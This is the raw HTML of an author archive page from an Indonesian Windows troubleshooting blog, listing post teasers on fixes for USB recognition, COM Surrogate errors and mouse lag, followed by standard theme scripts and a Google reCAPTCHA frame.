           Read More <span class="screen-reader-text">Read more about Cara Menghapus Folder yang Tidak Bisa Dihapus: Solusi Mudah dan Efektif</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-886" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-886 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-mengatasi-usb-device-not-recognized/">Cara Mengatasi USB Device Not Recognized: Panduan Lengkap</a>
                    <img width="640" height="360" src="https://teknotaois.com/wp-content/uploads/2023/05/Cara-Mengatasi-USB-Device-Not-Recognized.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cara Mengatasi USB Device Not Recognized: Panduan Lengkap" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/05/Cara-Mengatasi-USB-Device-Not-Recognized.jpg 640w, https://teknotaois.com/wp-content/uploads/2023/05/Cara-Mengatasi-USB-Device-Not-Recognized-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengatasi-usb-device-not-recognized/" aria-label="Cara Mengatasi USB Device Not Recognized: Panduan Lengkap">Cara Mengatasi USB Device Not Recognized: Panduan Lengkap</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Mengatasi USB Device Not Recognized &#8211; Apakah Anda pernah mengalami masalah ketika mencolokkan USB device ke komputer Anda...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-mengatasi-usb-device-not-recognized/" class="aft-readmore" aria-label="Read more about Cara Mengatasi USB Device Not Recognized: Panduan Lengkap">
           Read More <span class="screen-reader-text">Read more about Cara Mengatasi USB Device Not Recognized: Panduan Lengkap</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-881" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-881 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/com-surrogate-has-stopped-working/">Cara Memperbaiki Masalah &#8220;COM Surrogate Has Stopped Working&#8221; pada Windows 10, 11, 8, 7</a>
                    <img width="640" height="443" src="https://teknotaois.com/wp-content/uploads/2023/05/COM-Surrogate-Has-Stopped-Working-WINDOWS-10.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="COM Surrogate Has Stopped Working WINDOWS 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/05/COM-Surrogate-Has-Stopped-Working-WINDOWS-10.jpg 650w, https://teknotaois.com/wp-content/uploads/2023/05/COM-Surrogate-Has-Stopped-Working-WINDOWS-10-300x208.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/com-surrogate-has-stopped-working/" aria-label="Cara Memperbaiki Masalah &#8220;COM Surrogate Has Stopped Working&#8221; pada Windows 10, 11, 8, 7">Cara Memperbaiki Masalah &#8220;COM Surrogate Has Stopped Working&#8221; pada Windows 10, 11, 8, 7</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Apakah kamu pernah mengalami error &#8220;COM Surrogate Has Stopped Working&#8221; saat membuka file di Windows? Jangan khawatir,...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/com-surrogate-has-stopped-working/" class="aft-readmore" aria-label="Read more about Cara Memperbaiki Masalah &#8220;COM Surrogate Has Stopped Working&#8221; pada Windows 10, 11, 8, 7">
           Read More <span class="screen-reader-text">Read more about Cara Memperbaiki Masalah &#8220;COM Surrogate Has Stopped Working&#8221; pada Windows 10, 11, 8, 7</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-857" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-857 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-mengatasi-mouse-lag-pada-windows-10/">7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!</a>
                    <img width="640" height="429" src="https://teknotaois.com/wp-content/uploads/2023/04/7-Cara-Mengatasi-Mouse-Lag-pada-Windows-10-Paling-Mudah-18.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/7-Cara-Mengatasi-Mouse-Lag-pada-Windows-10-Paling-Mudah-18.jpg 644w, https://teknotaois.com/wp-content/uploads/2023/04/7-Cara-Mengatasi-Mouse-Lag-pada-Windows-10-Paling-Mudah-18-300x201.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengatasi-mouse-lag-pada-windows-10/" aria-label="7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!">7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Mengatasi Mouse Lag pada Windows 10 &#8211; Apakah Anda sering mengalami masalah dengan mouse yang terasa...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-mengatasi-mouse-lag-pada-windows-10/" class="aft-readmore" aria-label="Read more about 7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!">
           Read More <span class="screen-reader-text">Read more about 7 Cara Mengatasi Mouse Lag pada Windows 10 Paling Mudah!</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-853" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-853 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/">5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10</a>
                    <img width="637" height="436" src="https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Memperbaiki-Error-Code-0x80070003-Windows-11-10.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cara Memperbaiki Error Code 0x80070003 Windows 11, 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Memperbaiki-Error-Code-0x80070003-Windows-11-10.jpg 637w, https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Memperbaiki-Error-Code-0x80070003-Windows-11-10-300x205.jpg 300w" sizes="(max-width: 637px) 100vw, 637px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/" aria-label="5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10">5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Memperbaiki Error Code 0x80070003 Windows 11, 10 &#8211; Windows Update adalah salah satu fitur yang paling...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-memperbaiki-error-code-0x80070003/" class="aft-readmore" aria-label="Read more about 5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10">
           Read More <span class="screen-reader-text">Read more about 5 Cara Memperbaiki Error Code 0x80070003 Windows 11, 10</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-850" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-850 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-menghilangkan-limit-bandwidth-windows-10/">5 Cara Menghilangkan Limit Bandwidth Windows 10</a>
                    <img width="640" height="427" src="https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Menghilangkan-Limit-Bandwidth-Windows-10.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="5 Cara Menghilangkan Limit Bandwidth Windows 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Menghilangkan-Limit-Bandwidth-Windows-10.jpg 640w, https://teknotaois.com/wp-content/uploads/2023/04/5-Cara-Menghilangkan-Limit-Bandwidth-Windows-10-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-menghilangkan-limit-bandwidth-windows-10/" aria-label="5 Cara Menghilangkan Limit Bandwidth Windows 10">5 Cara Menghilangkan Limit Bandwidth Windows 10</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Menghilangkan Limit Bandwidth Windows 10 &#8211; Windows 10 telah dilengkapi dengan fitur pembatasan bandwidth yang dapat...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-menghilangkan-limit-bandwidth-windows-10/" class="aft-readmore" aria-label="Read more about 5 Cara Menghilangkan Limit Bandwidth Windows 10">
           Read More <span class="screen-reader-text">Read more about 5 Cara Menghilangkan Limit Bandwidth Windows 10</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
                </div>
                <div class="col col-ten">
                <div class="morenews-pagination">
                    
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://teknotaois.com/author/nasrudin/page/4/">Previous</a>
<a class="page-numbers" href="https://teknotaois.com/author/nasrudin/">1</a>
<a class="page-numbers" href="https://teknotaois.com/author/nasrudin/page/2/">2</a>
<a class="page-numbers" href="https://teknotaois.com/author/nasrudin/page/3/">3</a>
<a class="page-numbers" href="https://teknotaois.com/author/nasrudin/page/4/">4</a>
<span aria-current="page" class="page-numbers current">5</span></div>
	</nav>                </div>
            </div>
        </main><!-- #main -->

    </div><!-- #primary -->
            </div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi/"></a>
                <img width="600" height="400" src="https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="cara mengatasinya saat speaker laptop tidak berfungsi" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi/" aria-label="6 Cara Mengatasinya Saat Speaker Laptop Tidak Berfungsi">6 Cara Mengatasinya Saat Speaker Laptop Tidak Berfungsi</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 2, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/akun-ini-tidak-diizinkan-untuk-menggunakan-whatsapp/"></a>
                <img width="640" height="360" src="https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Akun Ini Tidak Diizinkan Untuk Menggunakan WhatsApp" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-768x432.png 768w, https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-300x169.png 300w, https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-1024x576.png 1024w, https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp.png 1200w" sizes="(max-width: 640px) 100vw, 640px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/smartphone/apk-android/" aria-label="APK Android">
                                 APK Android
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/smartphone/" aria-label="Smartphone">
                                 Smartphone
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/akun-ini-tidak-diizinkan-untuk-menggunakan-whatsapp/" aria-label="Peringatan Akun Ini Tidak Diizinkan Untuk Menggunakan WhatsApp Bikin Geger. Ini 5 Solusinya!">Peringatan Akun Ini Tidak Diizinkan Untuk Menggunakan WhatsApp Bikin Geger. Ini 5 Solusinya!</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/tekno/" aria-label="Tekno">
                    Tekno                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 2, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/integritas-memori-windows-11-mati/"></a>
                <img width="600" height="400" src="https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="integritas memori windows 11 mati" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/integritas-memori-windows-11-mati/" aria-label="Integritas Memori Windows 11 Mati? Begini cara mengatasinya!">Integritas Memori Windows 11 Mati? Begini cara mengatasinya!</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 1, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/blue-screen-windows-10/"></a>
                <img width="640" height="360" src="https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="blue screen windows 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-768x432.png 768w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-300x169.png 300w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-1024x576.png 1024w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10.png 1200w" sizes="(max-width: 640px) 100vw, 640px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/" aria-label="Komputer">
                                 Komputer
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/tips-trik/" aria-label="Tips &amp; Trik">
                                 Tips &amp; Trik
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/blue-screen-windows-10/" aria-label="Blue Screen Windows 10: Penyebab dan 7 Cara Mengatasinya dengan Mudah">Blue Screen Windows 10: Penyebab dan 7 Cara Mengatasinya dengan Mudah</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/tekno/" aria-label="Tekno">
                    Tekno                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 1, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/js/navigation.js?ver=1.3.14" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.3.14" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.3.14" id="slick-js-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.3.14" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.3.14" id="sidr-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.3.14" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.3.14" id="matchheight-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.3.14" id="marquee-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.3.14" id="morenews-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48a004f141614add95c6f49e6c7a2987","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xeZ9iXxtKPT_8rHKk3VFsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769278669742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>